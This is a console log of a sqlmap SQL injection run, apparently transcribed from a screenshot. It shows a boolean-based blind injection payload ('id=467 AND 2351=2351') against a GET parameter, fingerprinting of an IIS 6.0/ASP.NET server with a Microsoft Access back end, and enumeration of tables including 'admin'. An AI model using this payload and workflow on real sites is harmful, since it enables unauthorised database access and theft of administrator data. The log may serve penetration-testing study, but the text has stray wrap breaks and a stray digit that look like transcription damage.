 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:10
[15:59:10] [INFO] resuming back-end DBMS 'microsoft access'
[15:59:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=467 AND 2351=2351
7
---
[15:59:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:59:12] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:59:12] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:59:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:59:12] [INFO] retrieved:
[15:59:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:59:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:59:16] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:59:16] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+